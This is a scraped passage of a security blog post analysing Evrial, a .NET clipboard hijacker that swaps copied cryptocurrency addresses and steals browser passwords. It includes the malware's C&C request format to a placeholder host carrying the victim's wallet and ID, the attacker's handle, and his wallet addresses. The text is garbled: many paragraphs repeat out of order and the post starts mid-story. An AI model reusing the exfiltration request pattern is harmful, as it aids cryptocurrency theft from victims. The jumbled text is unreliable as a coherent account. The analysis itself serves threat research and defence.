And this is it again with some technical details.
Some curious things We have found several versions of the malware. They all are disguised in a process faking a different process in the description.

567.exe is the process monitoring the clipboard It runs every time the computer starts up (hidden in a registry call to %appdata%). It is written in .NET and some versions are "shielded" so it is harder to analyze, but some not. The C&C domain is taken from someplace in github everytime it runs.

This is the main domain for the malware right now If you copy the same address the server returns to the clipboard… (so the attacker one) it just deletes your clipboard
Who is behind Evrial? The author itself exposes his username in Telegram: @Qutrachka.
The account is in the source code in order to be able to contact him. Using this information and some other analysed samples, it has been possible to identify users in different deep web forums under the name Qutra whose main objective is to sell this malicious software. In the links above, there are also evidences that CryptoSuffer malware was linked to the same threat actor after identifying a publication in
pastebin explaining the functionalities of this family and published under the same user. Some days after trying to sell it from some of those forums, the user Qutrachka has been banned. Why?

The user Qutra banned from the forum he used to try to sell the malware

The scammed scammers? The "user" field in the requests is quite interesting. We have found several different names in the several samples we have analyzed:
Itakeda, Plaka, depr103, onfrich, fr3d, ogus, xandrum, danildh, crypto368, knoxvile, hyipblock, fast63, spysdar, zheska, medols1, raff, desusenpai… It is not hard to find that these nicknames are as well, users in Bitcoins related webs or Steam forums (remember that Evrial steals payments in this platform too).

Nicknames of users found to be in the "user" field in the malware forum (so, potential buyers) are as well easy to find in bitcoins and Steam related forums Supposedly, people that brought the malware to
Qutrachka, received a compiled version esclusively for them and their names were hardcode. So the "scammers"
should just adjust the cryptocoin address that the server returns to their own, and start getting some revenue from buying the program… that is how it should be, right? But this is not the case. Remember this URL? [C2domian.com]/shuffler.php?type=BTC&
user=ATTACKERBUYER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] The problem is that, right now,
whatever "user" you insert, the returned address is always the same… the one belonging to Qutrachka and the original one in the earlier versions of the malware. So, our theory is: Qutrachka just changed the server so, for every request made, the address the C&C retruns are his own…
So, maybe, he has scammed the scammers.
How much did he win so far? What we have done as well is modify the header so we get all the accounts from different cryptocurrencies. [C2domian.com]/shuffler.php?
type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] We requested different "types" changing it to BTC, LTC, ETH, XMR, WMR, WMZ or Steam. These are the results:
- LTC: LiHcBT4ag4wGi4fDt5ScXuxvjKTcp9TeG2
- BTC: 12MEp1W6EBdUEcmbhg4qJfaTB5bCNPtLHh
- ETH: EO0x79ee1da747057c221680f94b7982ba4f3f05b822
- XMR:4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nU MXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQp4nTDUPjYLQJVQKcA
- WMR: R262605493266
- WMZ: Z924876540636
And now we are able to guess how much it is in every wallet. He has received a total of 21 transactions into the Bitcoin wallet, supposedly from his victims,
collecting approximately 0.122 BTC. If ransomware attackers wallets usually receive the same amount from its victims, here of course the range is wider and payments are all different.

Bitcoins earned as of the end of February The attacker has moved all the money to several addresses to try to blur the trail of his payments. The
attacker has received
0.0131 Litecoins as well, and that amount is still available in his wallet. On the other hand, it has not been possible to track payments related to his Monero account, as well as if he had received money to his various Webmoney accounts (WMR and WMZ). We do not know about the Ethereum account either.
Innovation and laboratory
innovationlab@11paths.com
Miguel Ángel de Castro Simón
Senior Cybersecurity Analyst at ElevenPaths
miguelangel.decastro@telefonica.com
 Qutra, the creator, selling its malware
In the beginning we had Cryptoshuffle, by the end of 2017.
It was some malware able to steal the clipboard and modify the cryptocoin address in it. But a bit later, someone saw some business in it and started to sell the platform itself calling it "Evrial". That was around the beggining of 2018 when Cryptoshuffle started to "disappear" and Evrial saw light. It was a .NET malware able to steal passwords from browsers, FTP clients, Pidgin and, the best part,
able to modify the clipboard on the fly and change any cryptocurrency address to whatever address you wanted to. So, the malware is checking the format of whatever is in the clipboard. If the victims copies for example a Bitcoin or Litecoin address, it is quickly replaced by another, on the fly and dynamically (the ew address is requested to a server).
Qutra, the creator, selling its malware
In the beginning we had Cryptoshuffle, by the end of 2017.
It was some malware able to steal the clipboard and modify the cryptocoin address in it. But a bit later, someone saw some business in it and started to sell the platform itself calling it "Evrial". That was around the beggining of 2018 when Cryptoshuffle started to "disappear" and Evrial saw light. It was a .NET malware able to steal passwords from browsers, FTP clients, Pidgin and, the best part,
able to modify the clipboard on the fly and change any cryptocurrency address to whatever address you wanted to. So, the malware is checking the format of whatever is in the clipboard. If the victims copies for example a Bitcoin or Litecoin address, it is quickly replaced by another, on the fly and dynamically (the ew address is requested to a server).
 Taking the address from a server and setting the clipboard Evrial allows the attacker to control it all from a comfortable panel where the stolen data is available. When the attacker
buys the application, he can set his "name" for logging into the panel (that will be hardcoded in the code, so the Evrial version is unique for him).
Taking the address from a server and setting the clipboard Evrial allows the attacker to control it all from a comfortable panel where the stolen data is available. When the attacker
buys the application, he can set his "name" for logging into the panel (that will be hardcoded in the code, so the Evrial version is unique for him).
 Control panel used by the attacker to advertise the malware and by the buyers to administrate their "loot" For example, in an infected computer, everytime a wallet is copied into the clipboard, a request to a specific server owned by the attacker is done. This is the format: C2domian.com]/shuffler.php?type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] Where "type" may be BTC, LTC, ETH, XMR, WMR, WMZ or Steam. The server will respond with an address.
What is it useful to? When you want to make a, let’s say, Bitcoin transfer, you usually copy and paste the destination address… if it is switched "on the fly"
the attacker expects that the user, unwittingly and trusting in the clipboard action, confirms the transaction, but to his own wallet. That is the trick. This is a video that shows how it works.
Control panel used by the attacker to advertise the malware and by the buyers to administrate their "loot" For example, in an infected computer, everytime a wallet is copied into the clipboard, a request to a specific server owned by the attacker is done. This is the format: C2domian.com]/shuffler.php?type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] Where "type" may be BTC, LTC, ETH, XMR, WMR, WMZ or Steam. The server will respond with an address.
What is it useful to? When you want to make a, let’s say, Bitcoin transfer, you usually copy and paste the destination address… if it is switched "on the fly"
the attacker expects that the user, unwittingly and trusting in the clipboard action, confirms the transaction, but to his own wallet. That is the trick. This is a video that shows how it works.
 567.exe is the process monitoring the clipboard It runs every time the computer starts up (hidden in a registry call to %appdata%). It is written in .NET and some versions are "shielded" so it is harder to analyze, but some not. The C&C domain is taken from someplace in github everytime it runs.
567.exe is the process monitoring the clipboard It runs every time the computer starts up (hidden in a registry call to %appdata%). It is written in .NET and some versions are "shielded" so it is harder to analyze, but some not. The C&C domain is taken from someplace in github everytime it runs.
 This is the main domain for the malware right now If you copy the same address the server returns to the clipboard… (so the attacker one) it just deletes your clipboard
Who is behind Evrial? The author itself exposes his username in Telegram: @Qutrachka.
The account is in the source code in order to be able to contact him. Using this information and some other analysed samples, it has been possible to identify users in different deep web forums under the name Qutra whose main objective is to sell this malicious software. In the links above, there are also evidences that CryptoSuffer malware was linked to the same threat actor after identifying a publication in
pastebin explaining the functionalities of this family and published under the same user. Some days after trying to sell it from some of those forums, the user Qutrachka has been banned. Why?
This is the main domain for the malware right now If you copy the same address the server returns to the clipboard… (so the attacker one) it just deletes your clipboard
Who is behind Evrial? The author itself exposes his username in Telegram: @Qutrachka.
The account is in the source code in order to be able to contact him. Using this information and some other analysed samples, it has been possible to identify users in different deep web forums under the name Qutra whose main objective is to sell this malicious software. In the links above, there are also evidences that CryptoSuffer malware was linked to the same threat actor after identifying a publication in
pastebin explaining the functionalities of this family and published under the same user. Some days after trying to sell it from some of those forums, the user Qutrachka has been banned. Why?
 The user Qutra banned from the forum he used to try to sell the malware
The scammed scammers? The "user" field in the requests is quite interesting. We have found several different names in the several samples we have analyzed:
Itakeda, Plaka, depr103, onfrich, fr3d, ogus, xandrum, danildh, crypto368, knoxvile, hyipblock, fast63, spysdar, zheska, medols1, raff, desusenpai… It is not hard to find that these nicknames are as well, users in Bitcoins related webs or Steam forums (remember that Evrial steals payments in this platform too).
The user Qutra banned from the forum he used to try to sell the malware
The scammed scammers? The "user" field in the requests is quite interesting. We have found several different names in the several samples we have analyzed:
Itakeda, Plaka, depr103, onfrich, fr3d, ogus, xandrum, danildh, crypto368, knoxvile, hyipblock, fast63, spysdar, zheska, medols1, raff, desusenpai… It is not hard to find that these nicknames are as well, users in Bitcoins related webs or Steam forums (remember that Evrial steals payments in this platform too).
 Nicknames of users found to be in the "user" field in the malware forum (so, potential buyers) are as well easy to find in bitcoins and Steam related forums Supposedly, people that brought the malware to
Qutrachka, received a compiled version esclusively for them and their names were hardcode. So the "scammers"
should just adjust the cryptocoin address that the server returns to their own, and start getting some revenue from buying the program… that is how it should be, right? But this is not the case. Remember this URL? [C2domian.com]/shuffler.php?type=BTC&
user=ATTACKERBUYER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] The problem is that, right now,
whatever "user" you insert, the returned address is always the same… the one belonging to Qutrachka and the original one in the earlier versions of the malware. So, our theory is: Qutrachka just changed the server so, for every request made, the address the C&C retruns are his own…
So, maybe, he has scammed the scammers.
How much did he win so far? What we have done as well is modify the header so we get all the accounts from different cryptocurrencies. [C2domian.com]/shuffler.php?
type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] We requested different "types" changing it to BTC, LTC, ETH, XMR, WMR, WMZ or Steam. These are the results:
Nicknames of users found to be in the "user" field in the malware forum (so, potential buyers) are as well easy to find in bitcoins and Steam related forums Supposedly, people that brought the malware to
Qutrachka, received a compiled version esclusively for them and their names were hardcode. So the "scammers"
should just adjust the cryptocoin address that the server returns to their own, and start getting some revenue from buying the program… that is how it should be, right? But this is not the case. Remember this URL? [C2domian.com]/shuffler.php?type=BTC&
user=ATTACKERBUYER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] The problem is that, right now,
whatever "user" you insert, the returned address is always the same… the one belonging to Qutrachka and the original one in the earlier versions of the malware. So, our theory is: Qutrachka just changed the server so, for every request made, the address the C&C retruns are his own…
So, maybe, he has scammed the scammers.
How much did he win so far? What we have done as well is modify the header so we get all the accounts from different cryptocurrencies. [C2domian.com]/shuffler.php?
type=BTC&user=ATTACKER©=[WhateverWalletIsCopiedInTheClipboard]&hwid=[UniqueNumberForTheVictim] We requested different "types" changing it to BTC, LTC, ETH, XMR, WMR, WMZ or Steam. These are the results:
 Bitcoins earned as of the end of February The attacker has moved all the money to several addresses to try to blur the trail of his payments. The
attacker has received
0.0131 Litecoins as well, and that amount is still available in his wallet. On the other hand, it has not been possible to track payments related to his Monero account, as well as if he had received money to his various Webmoney accounts (WMR and WMZ). We do not know about the Ethereum account either.
Bitcoins earned as of the end of February The attacker has moved all the money to several addresses to try to blur the trail of his payments. The
attacker has received
0.0131 Litecoins as well, and that amount is still available in his wallet. On the other hand, it has not been possible to track payments related to his Monero account, as well as if he had received money to his various Webmoney accounts (WMR and WMZ). We do not know about the Ethereum account either.
 Hybrid Cloud
Hybrid Cloud Cyber Security & NaaS
Cyber Security & NaaS AI & Data
AI & Data IoT & Connectivity
IoT & Connectivity Business Applications
Business Applications Intelligent Workplace
Intelligent Workplace Consulting & Professional Services
Consulting & Professional Services Small Medium Enterprise
Small Medium Enterprise Health and Social Care
Health and Social Care Industry
Industry Retail
Retail Tourism and Leisure
Tourism and Leisure Transport & Logistics
Transport & Logistics Energy & Utilities
Energy & Utilities Banking and Finance
Banking and Finance Smart Cities
Smart Cities Public Sector
Public Sector



